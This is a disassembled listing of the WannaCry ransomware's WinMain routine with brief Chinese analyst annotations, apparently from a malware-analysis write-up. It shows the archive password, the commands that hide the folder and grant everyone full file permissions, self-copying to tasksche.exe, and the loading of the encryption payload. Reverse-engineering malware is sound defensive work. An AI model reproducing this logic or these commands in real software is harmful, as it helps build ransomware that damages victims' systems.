 _WinMain@16:
push ebp
mov ebp, esp
sub esp, 6E4h
mov al, byte_40F910
push ebx
push esi
push edi
mov [ebp+Filename], al
mov ecx, 81h
xor eax, eax
lea edi, [ebp+var_20B]
rep stosd
stosw
stosb
lea eax, [ebp+Filename]
push 208h ; nSize
xor ebx, ebx
push eax ; lpFilename
push ebx ; hModule
call ds:GetModuleFileNameA
push offset DisplayName
call sub_401225
pop ecx
call ds:__p___argc
cmp dword ptr [eax], 2
jnz short loc_40208E
false
true
push offset aI ; "/i"
call ds:__p___argv
mov eax, [eax]
push dword ptr [eax+4]; Str1
call strcmp
pop ecx
test eax, eax
pop ecx
jnz short loc_40208E
mov esi, ds:strrchr
lea eax, [ebp+Filename]
push 5Ch ; Ch
push eax ; Str
call esi ; strrchr
pop ecx
test eax, eax
pop ecx
jz short loc_4020B4
false
true
false
true
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+Str], offset Str; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcacls_GrantEv; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165
lea eax, [ebp+Filename]
push 5Ch ; Ch
push eax ; Str
call esi ; strrchr
pop ecx
mov [eax], bl
pop ecx
push ebx ; wchar_t *
call sub_401B5F
test eax, eax
pop ecx
jz short loc_40208E
false
true
false
true
mov esi, offset FileName; "tasksche.exe"
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz short loc_40208E
lea ecx, [ebp+var_6E4]
call sub_4012FD
push ebx ; int
push ebx ; int
push ebx ; lpFileName
lea ecx, [ebp+var_6E4]
call sub_401437
test eax, eax
jz short loc_40215A
false
true
false
true
释放t.wnry
lea eax, [ebp+var_4]
lea ecx, [ebp+var_6E4]
push eax ; int
push offset aT_wnry ; "t.wnry"
mov [ebp+var_4], ebx
call sub_4014A6
cmp eax, ebx
jz short loc_40215A
call sub_401F5D
test eax, eax
jnz loc_402165
lea ecx, [ebp+var_6E4]
call sub_40137A
调用sub_401F5D函数
释放资源，详见下图
true
false
false
true
push [ebp+var_4] ; int
push eax ; Src
call sub_4021BD
pop ecx
cmp eax, ebx
pop ecx
jz short loc_40215A
false
true
push offset Str1 ; "TaskStart"
push eax ; int
call sub_402924
pop ecx
cmp eax, ebx
pop ecx
jz short loc_40215A
false
true
push ebx
push ebx
call eax
pop edi
pop esi
xor eax, eax
pop ebx
leave
retn 10h